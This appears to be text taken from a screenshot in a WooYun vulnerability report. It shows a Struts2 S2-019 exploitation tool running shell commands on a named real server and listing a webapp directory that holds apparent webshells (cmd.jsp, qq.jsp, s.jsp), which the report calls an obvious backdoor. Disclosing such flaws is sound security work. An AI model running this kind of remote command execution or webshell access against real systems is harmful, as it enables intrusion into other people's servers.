 目标: http://mss.gnete.com:8090/dispatch.action
编码: UTF-8 2013 S2-019 2013 S2-01
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /apps/gnete/osp/apache-tomcat-6.0.39/webapps/osp-web/cmd.jsp
★K8cmd-> ls -l /apps/gnete/osp/apache-tomcat-6.0.39/webapps/osp-web/
total 176
-rwxr-xr-x 1 osp osp 698 Nov 20 2014 actionbar.ftl
-rwxr-xr-x 1 osp osp 596 Nov 20 2014 bottom.ftl
drwxr-xr-x 2 osp osp 4096 Nov 19 2014 busi
-rw-rw-r-- 1 osp osp 6659 Apr 19 2015 cmd.jsp
drwxr-xr-x 2 osp osp 4096 Jan 12 15:06 css
-rwxr-xr-x 1 osp osp 3162 Nov 20 2014 error.ftl
-rwxr-xr-x 1 osp osp 6222 Nov 20 2014 favicon.ico
-rwxr-xr-x 1 osp osp 1317 Nov 20 2014 head.ftl
drwxr-xr-x 5 osp osp 4096 Feb 9 2015 images
-rwxr-xr-x 1 osp osp 89 Nov 20 2014 index.jsp
drwxr-xr-x 4 osp osp 4096 Nov 19 2014 js
-rwxr-xr-x 1 osp osp 2337 Nov 20 2014 left.ftl
-rwxr-xr-x 1 osp osp 9419 Nov 20 2014 login.ftl
-rw-rw-r-- 1 osp osp 0 Jan 12 15:03 ls
-rwxr-xr-x 1 osp osp 1179 Nov 20 2014 main.ftl
drwxr-xr-x 2 osp osp 4096 Nov 19 2014 mer
drwxr-xr-x 2 osp osp 4096 Nov 19 2014 META-INF
-rwxr-xr-x 1 osp osp 689 Nov 20 2014 mid.ftl
-rwxr-xr-x 1 osp osp 1403 Nov 20 2014 pagebar.ftl
drwxr-xr-x 2 osp osp 4096 Feb 11 2015 ptnr
-rw-rw-r-- 1 osp osp 33088 Jan 12 15:07 qq.jsp
-rwxr-xr-x 1 osp osp 2809 Nov 20 2014 right.ftl
drwxr-xr-x 2 osp osp 4096 Dec 1 2014 rpt
drwxr-xr-x 2 osp osp 4096 Nov 19 2014 rpt_osp
-rw-rw-r-- 1 osp osp 6276 Jan 12 14:37 s.jsp
drwxr-xr-x 2 osp osp 4096 Nov 19 2014 sys
-rwxr-xr-x 1 osp osp 1061 Nov 20 2014 to_login.ftl
-rwxr-xr-x 1 osp osp 960 Nov 20 2014 to_main.ftl
-rwxr-xr-x 1 osp osp 2136 Nov 20 2014 top.ftl
drwxr-xr-x 2 osp osp 4096 Nov 19 2014 trx
drwxr-xr-x 2 osp osp 4096 Nov 19 2014 user
drwxr-xr-x 4 osp osp 4096 Nov 19 2014 WEB-INF
-rw-rw-r-- 1 osp osp 0 Jan 12 14:41 whoami
明显的后门
www.wooyun.org